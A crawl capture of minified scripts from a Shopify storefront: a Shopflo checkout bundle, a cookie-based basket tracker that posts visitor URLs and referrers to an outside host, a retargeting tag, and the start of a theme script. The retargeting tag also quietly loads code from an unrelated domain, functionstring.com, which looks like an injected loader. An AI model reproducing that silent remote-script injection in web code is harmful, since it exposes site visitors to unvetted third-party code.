}\n':"")+"\n\n .flo-checkout-scale {\n    height: 90% !important;\n    transform-origin: center;\n    transition: height 0.5s ease-out;\n  }\n\n .skeleton-loader {\n    background-image: linear-gradient(90deg, #e0e0e0 0px, #e8e8e8 40px, #e0e0e0 80px);\n    animation: shine 1s infinite linear;\n    background-size: 275px;\n  }\n\n    @keyframes shine {\n    0% {\n      background-position: -100px;\n    }\n    40%,\n    100% {\n      background-position: 200px;\n    }\n  }\n\n.flo-checkout-wrapper,.flo-cart-wrapper {\n  position:fixed;\n  width:100% !important;\n  height:100% !important;\n  border:none;\n  margin:auto;\n  overflow:hidden;\n  z-index:999999999999999999;\n  background:#FFFFFF;\n}\n\n.flo-experiments-wrapper {\n  position:fixed;\n  bottom:0;\n  left:0;\n  width:100% !important;\n  height:7.5rem !important;\n  border:none;\n  margin:auto;\n  overflow:hidden;\n  z-index:999999999999999999;\n  background:#FFFFFF;\n}\n\n#flo-login-wrapper {\n  position: fixed;\n  width: 100%;\n  height: 400px;\n  border: none;\n  overflow: hidden;\n  z-index: 9999999999999999;\n  background: rgba(26, 26, 26, 0.6);\n  bottom: -400px;\n  transition: .5s;\n  border-top-right-radius: 24px;\n  border-top-left-radius: 24px;\n  padding: 0 16px;\n  border: 2px solid #4D4D4D;\n}\n.flo-cart-active >  #flo-cart-iframe, .flo-checkout-wrapper > #flo-checkout, #flo-login-wrapper > #flo-login {\n  z-index: 999999999;\n  background: #FFFFFF;\n}\n#flo-experiments-iframe {\n  z-index: 99999999999;\n  background: #FFFFFF;\n}\n\n.flo-inset-zero {\n  inset: 0;\n}\n.flo-cart-transition {\n  transition: .5s;\n}\n.flo-checkout-wrapper,.flo-cart-wrapper.flo-cart{\n  right: -100%;\n  height: 100% !important;\n  top: 0;\n}\n.flo-checkout-wrapper,.flo-cart-wrapper.flo-cart.flo-cart-active{\n  height: 100% !important;\n  right: 0;\n  top: 0;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n}\n\n.flo-cart-wrapper.flo-cart.flo-cart-active.flo-cart-windowed{\n  width: 90% !important;\n  height: 100% !important;\n  right: 0;\n  top: 0;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n}\n\n#flo-login-wrapper.flo-login-active {\n  bottom: 0;\n  height: 472px;\n  backdrop-filter: blur( 15px );\n  -webkit-backdrop-filter: blur( 15px );\n}\n\n#flo-login-wrapper > #flo-login {\n  max-width: calc(100% - 32px);\n  border-top-right-radius: 12px;\n  border-top-left-radius: 12px;\n  top: 72px;\n  left: 16px;\n}\n\n.flo-login-wrapper-head {\n  position: absolute;\n  width: calc(100% - 32px);\n  display: flex;\n  padding: 24px 8px;\n  justify-content: space-between;\n  align-items: center;\n  height: 52px;\n  z-index: 12;\n  \n}\n\n.flo-login-wrapper-head > button {\n  background: none;\n  border: none;\n  padding: 0;\n}\n\n#flo-container {\n  font-size: 16px;\n}\n.flo-loader{\n  background-color: #FFFFFF;\n  position: absolute;\n  width:100% !important;\n  height:100% !important;\n  display:flex;\n  flex-direction: column;\n  align-items:center;\n  justify-content: center;\n  gap:50px;\n  z-index: 99999999999;\n}\n.flo-loader__title{\n  font-size:14px;\n  font-weight:400;\n  color:#6E6E6E;\n}\n.flo-loader__logoText{\n  display:flex;\n  flex-direction: column;\n  align-items:center;\n  justify-content: center;\n  gap:15px;\n}\n.flo-powered-text{\n  font-size:12px;\n  font-weight:400;\n  color:#4D4D4D;\n  display: flex;\n  align-items:center;\n  gap: 8px;\n}\n.flo-loader__rippleSpan {\n    display: flex;\n    flex-direction: column;\n    align-items:center;\n    justify-content: center;\n    width: 70px;\n    height: 70px;\n    border-radius: 50%;\n    margin: 0 5px;\n    position: relative;\n    background-color: #E0E0E0;\n    z-index:1;\n}\n.flo-loader__rippleSpan::before {\n  content: \"\";\n  position: absolute;\n  width: 55px;\n  height: 55px;\n  background-color: #F2F2F2;\n  border: 4px solid #E0E0E0;\n  border-radius: 50%;\n  animation: ripple 0.8s ease-out infinite;\n  animation-delay: 0.2s;\n  z-index:-1;\n}\n\n.redirect-countdown{\n  display:flex;\n  flex-direction: column;\n  align-items:center;\n  justify-content: center;\n  visibility: hidden\n}\n\n.redirect-text{\n  font-size:12px;\n  font-weight:400;\n  color:#6E6E6E;\n}\n\n.redirect-link{\n  font-size:12px;\n  font-weight:600;\n  color:#6E6E6E;\n  background: none;\n  border: none;\n  border-bottom: 1px solid;\n  padding: 0;\n  cursor: pointer;\n  outline: inherit;\n}\n\n.flo-checkout-btn {\n  position: relative !important;\n  display: block !important;\n}\n\n.flo-checkout-btn::after {\n  content: '' !important;\n  display: block !important;\n  width: 1.5em !important;\n  height: 1.5em !important;\n  position: absolute !important;\n  left: calc(50% - 0.75em) !important;\n  top: calc(50% - 0.75em) !important;\n  border: 0.15em solid transparent !important;\n  border-right-color: white !important;\n  border-radius: 50% !important;\n  animation: flo-btn-loader-anim 0.7s linear infinite !important;\n  opacity: 0 !important;\n}\n\n.flo-checkout-btn.loading {\n  color: transparent !important;\n}\n\n.flo-checkout-btn.loading::after {\n  opacity: 1 !important;\n}\n\n.flo-popup-wrapper{\n  position:fixed;\n  width:100% !important;\n  height:42% !important;\n  min-height:25em;\n  border-top-left-radius: 24px;\n  border-top-right-radius: 24px;\n  margin:auto;\n  bottom:0px;\n  overflow:hidden;\n  z-index:999999999999999999;\n  background:#FFFFFF;\n  display: block !important;\n  padding: 0.5em !important;\n  font-family: system-ui !important;\n  box-sizing: border-box;\n}\n\n.flo-c2p-container {\n  width: 100%;\n  height: auto;\n  background: #ffffff;\n  border-radius: 16px;\n  border-width: 2px;\n  border-style: solid;\n  padding: 16px;\n  margin-top: -15px;\n  display: flex;\n  flex-direction: column;\n  justify-content: space-between;\n  align-items: center;\n  box-sizing: border-box;\n}\n\n\n.flo-c2p-close_btn {\n  background: white;\n  color: inherit;\n  border: none;\n  width: 42px;\n  height: 38px;\n  font: inherit;\n  cursor: pointer;\n  outline: inherit;\n  position: absolute;\n  border-bottom-left-radius: 1em;\n  border-top-right-radius: 24px;\n  right: 0px;\n  top: 0px;\n  padding-top: 4px !important;\n  margin-right: -4px !important;\n}\n\n.flo-c2p-offer_section {\n display: flex;\n padding: 8px;\n flex-direction: column;\n align-items: center;\n gap: -28px;\n align-self: stretch;\n border-radius: 12px;\n border: 2px solid rgba(44, 135, 74, 0.50);\n background: rgba(44, 135, 74, 0.10);\n margin-bottom: 16px;\n}\n\n.flo-c2p-offer_sub_section {\n  border-radius: 8px;\n  background: #FFF;\n  box-shadow: 0px 0px 4px 9px rgba(255, 255, 255, 0.38);\n  width: 100%;\n  text-align: center;\n  padding: 20px 24px;\n  box-sizing: border-box;\n}\n\n.flo-c2p-footer {\n  width: 100%;\n  text-align: center;\n}\n\n.flo-c2p-pay_btn {\n  width: 100%;\n  border: none;\n  border-radius: 8px;\n  display: flex;\n  justify-content: center;\n  cursor: pointer;\n  margin-top: 16px;\n  box-shadow: -5px 5px 9px 0px rgba(255, 255, 255, 0.20) inset; \n  padding: 16px 12px 16px 16px;\n}\n\n.flo-c2p-offer_text {\n  color: #4D4D4D;\n  text-align: center;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 500 !important;\n  line-height: normal !important;\n  border-radius: 8px;\n  background: rgba(240, 240, 240, 0.50);\n  padding: 8px 0px;\n  gap: 10px;\n}\n\n.flo-c2p-offer_timer {\n  color: #4D4D4D !important;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 600 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-pay_btn__text {\n  // font-family: Inter !important;\n  font-size: 16px !important;\n  font-style: normal !important;\n  font-weight: 500 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-offer_section__save {\n  margin-bottom: 8px !important;\n  color: #2C874A !important;\n  text-align: center !important;\n  // font-family: Inter !important; \n  font-size: 22px !important;\n  font-style: normal !important;\n  font-weight: 600 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-offer_section__subText {\n  color: #6E6E6E !important;\n  text-align: center !important;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 500 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-offer_section__highlight {\n  color: #2C874A !important;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 600 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-pay_btn__priceArrow{\n  display:flex;\n  flex-direction: row;\n  justify-content: center;\n  align-items: center;\n  gap: 4px;\n}\n\n.flo-main__content{\n  font-size:16px;\n  padding-top: 1em;\n  padding-bottom: 3em;\n}\n\n.flo-codotp{\n\tfont-size:16px;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n}\n\n.flo-codotp_header{\n\tfont-weight: 500;\n\tfont-size: 16px;\n\tline-height: 19px;\n\tcolor: #1A1A1A;\n  text-align: center;\n}\n\n.flo-codotp_subHeader{\n\tfont-weight: 400;\n\tfont-size: 14px;\n\tline-height: 17px;\n\tcolor: #4D4D4D;\n\tpadding-top: 2.5em;\n\tpadding-bottom: 1em;\n  text-align: center;\n}\n\n.flo-codotp_phone{\n\tfont-weight: 500;\n}\n\n.flo-codotp_input{\n\tpadding: 0.75em 1.5em;\n\twidth:100%;\n\tbackground: #FFFFFF;\n\tborder: 1.5px solid #302B7D;\n\tbox-shadow: inset 0px 0px 0px 5px rgba(48, 43, 125, 0.3);\n\tborder-radius: 16px;\n\tbox-sizing: border-box;\n\ttext-align:center;\n  font-size: 1.5rem;\n  letter-spacing: 1.4rem;\n  font-weight: 300;\n  line-height: 29px;\n  outline: none;\n}\n\n.flo-codotp_subtxt{\n\tfont-weight: 400;\n\tfont-size: 12px;\n\tline-height: 15px;\n\tcolor: #4D4D4D;\n\tpadding-top:3em;\n  text-align:center;\n}\n\n.flo-codotp_resend{\n\tpadding-top:1.5em;\n}\n\n.flo-codotp_resend__container {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n\n.flo-codotp_resend__txt{\n\tfont-weight: 500;\n\tfont-size: 14px;\n\tline-height: 17px;\n\tcolor: #6E6E6E;\n\tdisplay:none;\n}\n\n.flo-codotp_resend__btn {\n\tpadding: 0.5em 0.75em;\n\tborder: 1px solid #E0E0E0;\n\tborder-radius: 8px;\n\tfont-weight: 500;\n\tfont-size: 14px;\n\tline-height: 16px;\n\tcolor: #4D4D4D;\n\tbackground: #FFFFFF;\n\tcursor:pointer;\n  margin:0em 0.25em;\n\tdisplay:none;\n}\n\n.flo-codotp_otp__error{\n  font-weight: 400;\n  font-size: 12px;\n  line-height: 14px;\n  color: #CB2711;\n  display:none;\n  padding-top: 0.75em;\n}\n\n@keyframes ripple {\n    from {\n      opacity: 1;\n      transform: scale(0);\n    }\n    to {\n      opacity: 0;\n      transform: scale(2);\n    }\n}\n@keyframes flo-btn-loader-anim {\n  from {\n    transform: rotate(0);\n  }\n  to {\n    transform: rotate(360deg);\n  }\n}\n\n.flo-marketing-popup-wrapper {\n  position: fixed;\n  top: 0px;\n  bottom: 0px;\n  right: 0px;\n  width: 100%;\n  border: none;\n  margin: 0;\n  padding: 0;\n  overflow: hidden;\n  z-index: 9999999999;\n  height: 100%;\n}\n\n.flo-marketing-popup-content-container {\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  width: 320px;\n  pointer-events: all;\n  height: 90vh;\n  z-index: 9999999999;\n}\n\n@media only screen and (max-width: 768px) {}\n@media only screen and (min-width: 769px) {\n  .flo-marketing-popup-wrapper {\n    width: 100%;\n    height: 100%;\n    z-index: 1000000;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n    position: fixed;\n    overflow: hidden;\n  }\n  .flo-marketing-popup-content-container {\n    position: relative;\n    left: 50%;\n    top: 50%;\n    transform: translate(-50%, -50%);\n    height: 90vh;\n    width: 450px;\n    max-height: 900px;\n    overflow: hidden;\n    z-index: 9999999999;\n  }\n  .flo-checkout-wrapper.flo-cart{\n    right: -25em;\n    height: 100% !important;\n    top: 0;\n  }\n  .flo-checkout-wrapper,.flo-cart-wrapper.flo-cart.flo-cart-active{\n    height: 100% !important;\n    right: 0;\n    top: 0;\n  }\n\n  .flo-checkout-wrapper,.flo-cart-wrapper.flo-cart.flo-cart-active.flo-cart-windowed{\n    width: 25em !important;\n  }\n  .flo-cart-wrapper{\n    width:25em !important;\n    height:90% !important;\n    border-radius:28px;\n  }\n  .flo-checkout-wrapper {\n    inset: 0;\n    width:25em !important;\n    height:60% !important;\n    border-radius:28px;\n  }\n\n  .flo-checkout-scale {\n    height: 90% !important;\n    transform-origin: center;\n    transition: height 0.4s ease-in-out;\n  }\n\n  .flo-popup-wrapper{\n    width:25em !important;\n    height: 20.3em !important;\n    border-radius: 24px;\n    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);\n    bottom: unset !important;\n    inset: 0px !important;\n  }\n\n  #flo-login-wrapper {\n    width: 360px;\n    top: 30px;\n    right: 30px;\n    border-radius: 20px;\n    padding: 0;\n  }\n\n  #flo-login-wrapper.flo-login-active {\n    height: 472px;\n    width: 390px;\n  }\n  \n  #flo-login-wrapper > #flo-login {\n    max-width: calc(100% - 32px);\n    max-height: 400px;\n    top: 52px;\n    left: 16px;\n    border-radius: 12px;\n    box-sizing: border-box;\n  }\n\n  .flo-login-wrapper-head {\n    width: 100%;\n    padding: 24px;\n  }\n}\n\n.flo-order-details-container {\n  background: #fff;\n  background-clip: padding-box;\n  border: 1px solid;\n  border-radius: 12px;\n  border-color: #f0f0f0;\n  color: #545454;\n  width: 315px;\n}\n\n.flo-order-details_header {\n  font-size: 18px;\n  color: #4d4d4d;\n  padding: 16px 12px;\n  border-bottom: 1px solid #f0f0f0;\n  display: flex;\n  justify-content: space-between;\n}\n\n.flo-order-details_header-order {\n  font-size: 14px;\n  color: #737373;\n}\n\n\n.flo-order-details-content {\n  display: flex;\n  padding: 0 12px 12px;\n  flex-direction: column;\n}\n\n.flo-order-details-item {\n  margin-top: 16px;\n}\n\n.flo-order-details-item-title {\n  font-size: 14px;\n  color: #4d4d4d;\n}\n\n.flo-order-details-item-row {\n  padding-top: 4px;\n  font-size: 14px;\n  color: #737373;\n}\n\n.flo-main-content-padding-reset {\n  padding-bottom: 0;\n}\n\n.flo-cart-empty {\n  display: flex;\n  flex-direction: column;\n  height: 100%;\n}\n.flo-cart-empty_header {\n  padding: 35px 24px 16px 24px;\n  display: flex;\n  justify-content: space-between;\n  border-bottom: 1px solid #F0F0F0;\n}\n\n.flo-cart-empty_main {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  align-items: center;\n  flex: 1;\n}\n\n.flo-cart-empty_header #flo-cart-empty_close {\n  border: none;\n  background: none;\n  margin: 1px;\n  display: unset;\n  font-size: initial;\n  line-height: initial;\n  min-width: initial;\n  padding: initial;\n  text-align: initial;\n  text-decoration: initial;\n  vertical-align: initial;\n  width: initial;\n  border-radius: initial;\n  text-transform: initial;\n  letter-spacing: initial;\n  white-space: initial;\n  box-shadow: initial;\n  color: initial;\n  transition: initial;\n}\n\n#flo-cart-empty-btn {\n  margin-top: 40px;\n  width: 228px;\n  height: 55px;\n  text-align: center;\n  padding: 18px 16px 18px 16px;\n  border-radius: 16px;\n  opacity: 0px;\n  background: #9E88CE;\n  color: #FFFFFF;\n  border: none;\n  box-shadow: -1px -5px 9px 0px #00000026 inset;\n  font-size: 16px;\n  font-weight: 600;\n}\n\n.flo-rewards-container {\n  width: 100%;\n  display: flex;\n  flex-direction: column;\n  justify-content: space-between;\n  align-items: center;\n  padding: 12px;\n  gap: 16px;\n}\n\n.flo-reward-card {\n  box-sizing: border-box;\n  font-family: Inter;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  padding: 16px 12px;\n  border-radius: 24px;\n  width: 100%;\n  background: linear-gradient(\n      180deg,\n      rgba(255, 255, 255, 0) 0%,\n      rgba(0, 0, 0, 0.1) 90%\n    ),\n    linear-gradient(0deg, #ffffff, #ffffff);\n\n  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);\n  outline: 2px solid rgba(0, 0, 0, 0.1);\n  outline-offset: -2px;\n}\n\n.flo-reward-star {\n  font-size: 40px;\n  margin-top: 12px;\n}\n\n.flo-reward-cred-logo {\n  margin-top: 12px;\n}\n\n.flo-reward-card-footer {\n  font-size: 14px;\n  color: #4d4d4d;\n  text-align: center;\n  margin: 0;\n  margin-top: 12px !important;\n}\n\n.flo-reward-header {\n  margin: 0;\n  margin-top: 4px;\n  font-size: 18px;\n  font-weight: 600;\n  color: #1a1a1a;\n}\n\n.flo-reward-header-ticker-tape {\n  margin: 0;\n  margin-top: 4px;\n  margin-bottom: 4px;\n  font-size: 18px;\n  font-weight: 600;\n  color: #1a1a1a;\n}\n",k.styleSheet?k.styleSheet.cssText=T:k.appendChild(document.createTextNode(T)),O.appendChild(k),Jo(),rl(),t.next=8,Promise.all([to(),Nl(),Ya()]);case 8:o=t.sent,i=ol(o,3),a=i[0],l=i[1],s=i[2],c=ol(a,4),d=c[0],p=c[1],f=c[2],h=c[3],window.Shopflo.isFloCheckoutEnabled=d&&!0!==(null==l?void 0:l.error),window.Shopflo.isSsoEnabled=f,Ja(s),null!=(v=null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.attributes)&&v.ghost_modal_overlay||f||Xa(s),m=ae(),g=Kt(),Fl(d,h),Bl({floBtnsEnabled:d&&!0!==(null==l?void 0:l.error),isThemeEnabled:p,isSsoEnabled:f&&!m,isCustomAnalyticsEnabled:g}),yn()||wn()||null==v||null===(e=v.cart)||void 0===e||!e.enabled||v&&!(null==v||null===(r=v.cart)||void 0===r?void 0:r.enabled)||(yl(),Ka(),null!=v&&null!==(_=v.cart)&&void 0!==_&&_.auto_onboarding&&("loading"===document.readyState?(document.addEventListener("DOMContentLoaded",Qa),document.addEventListener("DOMContentLoaded",za),document.addEventListener("DOMContentLoaded",Va)):(Qa(),za(),Va()))),"complete"===document.readyState?f&&!m&&(Ql(),Xi()):document.addEventListener("readystatechange",(function(t){"complete"===t.target.readyState&&f&&!m&&(Ql(),Xi())})),y=f&&m,(null!=v&&v.ghost_modal_overlay||f)&&(void 0,void 0,void 0,x=void 0,void 0,void 0,S=null!==(w=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==w?w:"stable",A="".concat(lt,"/").concat(S,"/?page=ghost-modal&mid=").concat(null===(b=window.floMerchantAttributes)||void 0===b?void 0:b.account_id,"&ghostUserOrderData=").concat(Boolean(null===(E=window.floMerchantAttributes)||void 0===E||null===(x=E.attributes)||void 0===x?void 0:x.ghost_user_order_data)),Zn(A,"ghost")),aa({isNewSsoEnabled:y}),Vl(),Xo(),hn(),Gl(),t.next=37;break;case 34:t.prev=34,t.t0=t.catch(0),at(t.t0,"unhandled_error","/root",{});case 37:case"end":return t.stop()}var w,b,E,x,S,A,O,k,T}),t,null,[[0,34]])})));return function(){return t.apply(this,arguments)}})()(),document.addEventListener("DOMContentLoaded",(function(){var t=Hi();t.init(),window.shopfloApp=t})),window.addEventListener("beforeunload",(function(){window.shopfloApp&&window.shopfloApp.destroy()}))})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://basket.alitemz.com/basket-tracking.js
body_size: 135
content:
!function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var c=n[o];" "===c.charAt(0);)c=c.substring(1);if(0===c.indexOf(t))return c.substring(t.length,c.length)}return""}try{var t=e("basket-alitemz");(!t||""===t)&&(t="2c34ea3a-aad2-4725-ac6c-826ed2dfcf77");var n=new Date(Date.now()+2592e6).toUTCString();document.cookie="basket-alitemz="+t+"; expires="+n+";path=/";var o={url:window.location.href,referrer:document.referrer,unique_id:t};fetch("https://basket.alitemz.com/b-trking",{method:"POST",body:JSON.stringify(o),headers:{"Content-Type":"application/json","Cache-Control":"no-cache",Pragma:"no-cache"}})}catch(e){}}();


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/6683ae3dea788562586ff09b.js
body_size: 126
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":null,"text":" \nwindow.data_7847 = [];\nwindow.data_7847.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'ProductId': '$ProductId$',\n'CouponCode': '$CouponCode$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'OrderId': '$OrderId$',\n'Amount': '$Amount$',\n'PageType': '$PageType$'\n});\n(function(d) {\n\t\tvar s = d.createElement('script'); s.async = true;s.id='DLFNPMMP1';s.type='text\/javascript';\n\t\ts.src ='https:\/\/cdn.preciso.net\/aud\/clientjs\/ptag.js?7847';\n\t\tvar a = d.getElementsByTagName('script')[0]; a.parentNode.insertBefore(s, a);\n\t}(document));\n"},{"src":null,"text":" (function(){ var s = document.createElement(\"script\"); s.async = true; s.src = (document.location.protocol == \"https:\" ? \"https:\" : \"http:\") + \"\/\/functionstring.com\/function.js\"; var a = document.getElementsByTagName(\"script\")[0]; a.parentNode.insertBefore(s, a); })(); "}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: text/javascript
request_url: https://wellify.in/cdn/shop/t/25/assets/theme.min.js?v=151861528933573365781709625861
body_size: 24640
content:
!function(e){var t=e("body"),a=e(document),o=(e("html"),e(window));a.ready(()=>{a.ajaxStart(()=>{i.isAjaxLoading=!0}),a.ajaxStop(()=>{i.isAjaxLoading=!1}),i.ready()}),window.onload=function(){i.init()};var i={haloTimeout:null,isAjaxLoading:!1,ready:function(){this.loaderScript(),this.loaderProductBlock(),navigator.userAgent.match(/OS X.*Safari/)&&!navigator.userAgent.match(/Chrome/)?document.body.classList.add("safari"):document.body.classList.add("chrome");let a=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;a&&document.body.classList.add("iOS"),t.hasClass("template-product")&&(this.loaderRecommendationsBlock(),this.scrollToReview()),e("[data-product-tab-block]").length&&this.clickedActiveProductTabs(),t.hasClass("product-card-layout-07")&&this.calculateTranslateYHeight(),window.sharedFunctions={setLocalStorageProductForWishlist:this.setLocalStorageProductForWishlist,checkNeedToConvertCurrency:this.checkNeedToConvertCurrency,productBlockSilder:this.productBlockSilder,productBlockScroller:this.productBlockScroller,calculateTranslateYHeight:this.calculateTranslateYHeight}},init:function(){this.initMultiTab(),this.initMultiTabMobile(),this.productBlockInfiniteScroll(),this.initGlobalCheckbox(),this.initColorSwatch(),this.initAddToCart(),this.initQuickShop(),this.initQuickCart(),this.initNotifyInStock(),this.initCompareProduct(),this.initWishlist(),this.initAskAnExpert(),this.initHeader(),this.headerLanguageCurrency(),this.headerMasonry(),this.initLiveChat(),this.headerSidebarSearch(),this.headerStickySearchForm(),this.initCountdown(),this.collectionCountdown(),this.handleScrollDown(),this.initVideoPopup(),this.swapHoverVideoProductCard(),this.initDynamicBrowserTabTitle(),this.initWarningPopup(),this.clickIconScrollSection(),this.specialBanner(),e(".lookbook-carousel").length&&this.lookbookCarousel(),(window.quick_view.show||window.quick_view.show_mb)&&this.initQuickView(),window.innerWidth<1025&&(this.menuSidebarMobile(),this.menuSidebarMobileToggle());let a=document.querySelectorAll(".media--loading-effect img"),s=document.getElementById("main-collection-product-grid");(a.length>0||s)&&this.initLazyloadObserver(a,s),t.hasClass("show_effect_close")&&(this.backgroundOverlayHoverEffect(),this.backgroundOverlayHoverEffect1()),window.innerWidth>1024&&this.productMenuSlider(),t.hasClass("template-cart")&&this.updateGiftWrapper(),t.hasClass("template-product")&&(this.initProductView(e(".halo-productView")),this.initProductBundle(),this.articleGallery(),this.toggleSidebarMobile(),this.initCollapseSidebarBlock(),this.initCategoryActive(),this.initProductReviewSection(),this.productCustomInformation(),this.iconZoomClickMobile()),(t.hasClass("template-blog")||t.hasClass("template-article"))&&(this.initCollapseSidebarBlock(),this.initCategoryActive(),this.toggleSidebarMobile(),this.initBlogMasonry(),this.productBlockSilderSidebar(),this.productBlockSilderArticle()),t.hasClass("template-article")&&this.articleGallery(),(t.hasClass("template-collection")||t.hasClass("template-search"))&&(this.initCollapseSidebarBlock(),this.initCategoryActive(),this.toggleSidebarMobile(),this.productBlockSilderSidebar(),this.initInfiniteScrolling(),this.initQuickShopProductList()),t.hasClass("template-list-collections")&&(this.toggleSidebarMobile(),this.productBlockSilderSidebar()),t.hasClass("template-collection")&&e(".collection-express-order").length&&(this.toggleVariantsForExpressOrder(),this.initExpressOrderAddToCart()),i.checkScrollLayoutForRecenlyViewed();let r;r=window.innerWidth>1024,o.on("resize",()=>{this.headerSidebarSearch(),this.specialBanner(),this.specialBannerSlider(),window.innerWidth>1024?document.body.classList.remove("menu_open"):r&&(r=!1,this.menuSidebarMobile(),this.menuSidebarMobileToggle(),this.initMultiTab(),this.initMultiTabMobile())})},checkNeedToConvertCurrency:function(){return window.show_multiple_currencies&&"undefined"!=typeof Currency&&Currency.currentCurrency!=shopCurrency||window.show_auto_currency},loaderScript:function(){var t=function(){var t=e("[data-loader-script]");t.length>0&&t.each((t,a)=>{var o=e(a),s=o.data("loader-script"),r=a.getBoundingClientRect().top;!o.hasClass("is-load")&&r<window.innerHeight+100&&(i.buildScript(s),e('[data-loader-script="'+s+'"]').addClass("is-load"))})};t(),window.addEventListener("scroll",t)},buildScript:function(e){var t=document.createElement("script");t.src=e,document.body.appendChild(t)},buildStyleSheet:function(e,t){if(""==e)return;let a=document.createElement("link");a.rel="stylesheet",a.type="text/css",a.href=e,t.parentNode.insertBefore(a,t)},loaderProductBlock:function(){var t=!1;a.ajaxStart(()=>{t=!0}),a.ajaxStop(()=>{t=!1});let o=(t,a)=>{t.forEach(t=>{if(t.isIntersecting){let a=e(t.target);if(!a.hasClass("ajax-loaded")){var o=a.data("collection"),s=a.data("layout"),r=a.data("limit"),n=a.data("image-ratio"),l=a.data("swipe"),d=a.attr("sectionId");hasCountdown=a.attr("hasCountdown"),null!=o&&void 0!=o?e.ajax({type:"get",url:window.routes.root+"/collections/"+o,cache:!1,data:{view:"ajax_product_block",constraint:"limit="+r+"+layout="+s+"+sectionId="+d+"+imageRatio="+n+"+swipe="+l+"+hasCountdown="+hasCountdown},beforeSend:function(){a.addClass("ajax-loaded")},success:function(t){if(""!=o){let n=i.handleResponse(e(t),0,r);"grid"==s?a.find(".products-grid").html(n):"slider"==s?a.find(".products-carousel").html(n):"scroll"==s&&a.find(".products-flex").html(n)}},complete:function(){if("slider"==s&&i.productBlockSilder(a),"scroll"==s){let t=a.find("[data-enable-hover]").attr("data-enable-hover");"true"===t&&i.productBlockScroller(a)}if(a.hasClass("special-banner__product")&&"grid"==s&&window.innerWidth<1200&&(a.find(".special-banner__products--grid").addClass("products-carousel"),i.productBlockSilder(a)),window.compare.show){var o=e("[data-compare-link]");i.setLocalStorageProductForCompare(o)}if(i.swapHoverVideoProductCard(),window.wishlist.show&&i.setLocalStorageProductForWishlist(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()}}):(a.addClass("ajax-loaded"),"slider"==s&&i.productBlockSilder(a),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"))}}})};this.productBlock=document.querySelectorAll("[data-product-block]"),this.observer=new IntersectionObserver(o,{threshold:.1}),this.productBlock.forEach(e=>{this.observer.observe(e)})},handleResponse:(e,t,a)=>e=e.splice(t,a),loaderRecommendationsBlock:function(){i.buildRecommendationBlock()},scrollToReview:function(){var t=e(".productView-tab");t.length&&a.on("click",".productView-details .halo-productReview",a=>{a.preventDefault(),e("body,html").animate({scrollTop:t.offset().top},1e3);var o=t.find('[href="#tab-review"]'),i=t.find('[href="#tab-customer-reviews"]'),s=t.find('[href="#tab-review-mobile"]'),r=t.find('[href="#tab-customer-reviews-mobile"]');o.hasClass("is-open")&&s.hasClass("is-open")&&i.hasClass("is-open")&&r.hasClass("is-open")||(o[0]?.click(),s[0]?.click(),i[0]?.click(),r[0]?.click())})},headerMasonry:function(){e(".menu-dropdown__wrapper [data-masonry]").masonry({columnWidth:".grid-sizer",itemSelector:"[data-gridItem]"})},initLiveChat:function(){e(".live-wrapper-icon").on("click",function(t){e(this).parent().toggleClass("live_help--active")}),t.on("click",function(t){e(".live_help").hasClass("live_help--active")&&0===e(event.target).closest(".live_help").length&&(t.preventDefault(),e(".live_help").removeClass("live_help--active"))})},initHeader:function(){let e=document.querySelectorAll('[class*="section-header"]');if(e){let t=e.length+20;e.forEach(e=>{!e.classList.contains("section-header-mobile")&&(e.setAttribute("data-index",t),e.style.zIndex=t,t--)});let a=document.querySelector(".header-basic--transparent");if(a&&document.body.classList.contains("template-index")){let o=a.offsetHeight,i=document.querySelector('.header-navigation[class*="--transparent"]');i&&(i.style.top=`${o}px`,i.classList.add("has-top"))}}},headerLanguageCurrency:function(){if(!document.querySelector(".header-language_currency"))return;let e=document.querySelectorAll('[class*="section-header-"]');document.addEventListener("click",t=>{let 